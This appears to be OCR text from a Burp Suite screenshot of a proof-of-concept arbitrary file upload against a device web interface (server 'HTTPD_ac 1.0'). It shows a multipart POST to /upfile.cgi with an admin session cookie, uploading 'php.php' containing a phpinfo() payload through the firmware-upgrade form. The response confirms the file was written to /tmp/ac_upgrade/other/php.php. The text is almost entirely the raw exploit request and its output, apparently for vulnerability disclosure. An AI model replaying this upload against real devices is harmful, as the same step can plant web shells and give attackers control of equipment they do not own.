 Go
Cancel
< ▼
> ▼
Target: http://
Request
Raw
Params
Headers
Hex
POST /upfile.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------83498705937032350091139546​31
Content-Length: 248
Origin: http://
Connection: close
Referer: http:// /ap_upgrade_fram.htm
Cookie: ac_userid=admin,ac_passwd=64EACA1E148FA2BCAA93BCEA8BB5C2DF
Upgrade-Insecure-Requests: 1
-----------------------------8349870593703235009113954631
Content-Disposition: form-data; name="file"; filename="php.php"
Content-Type: application/octet-stream
1623320634.zip
<?php
phpinfo();
?>
-----------------------------8349870593703235009113954631--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: HTTPD_ac 1.0
Content-Length: 244
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html;charset=gb2312
<html><head><script type='text/javascript'>function
init(){alert('成功上传固件:php.php');window.parent.ap_version('/tmp/ac_upgrade/other/php.php
');window.location.href='ap_upgrade_fram.htm';}</script></head><body
onLoad='init();'></body></html>